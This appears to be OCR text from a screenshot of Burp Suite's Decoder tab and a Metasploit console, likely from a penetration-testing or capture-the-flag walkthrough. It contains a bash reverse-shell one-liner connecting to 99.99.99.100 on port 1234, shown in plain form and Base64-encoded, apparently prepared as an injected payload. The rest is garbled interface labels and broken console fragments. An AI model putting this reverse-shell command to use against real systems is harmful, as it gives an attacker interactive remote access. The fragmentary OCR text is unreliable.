 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Act
root@
bash -c "bash -i >& /dev/tcp/99.99.99.100/1234 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
Smart decode
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC85OS45OS45OS4xMDAvMTIzNCAwPiYxIg==
1
2
3
4
5
=[
- --=[
- --=[
- --=[
asploi
5 > us
Using
5 expl
st =>
5 expl
rt =>
5 expl
Start